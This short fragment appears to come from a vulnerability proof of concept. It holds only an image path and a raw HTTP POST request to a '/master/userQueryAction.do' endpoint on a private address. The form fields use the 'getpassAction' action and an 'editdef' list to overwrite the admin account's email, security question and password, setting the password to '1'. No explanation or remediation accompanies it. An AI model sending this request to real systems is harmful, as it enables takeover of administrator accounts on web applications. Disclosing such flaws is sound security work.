 POST http://192.168 /master/userQueryAction.do
Header Content
Content-Type application/x-www-form-urlencoded
header content
Name Value
act getpassAction
user_id admin
checkeds admin
new_user_id admin
mail
pass_question
pass_answer
editdef user_id,mail,pass_question,pass_answer,passwd
passwd 1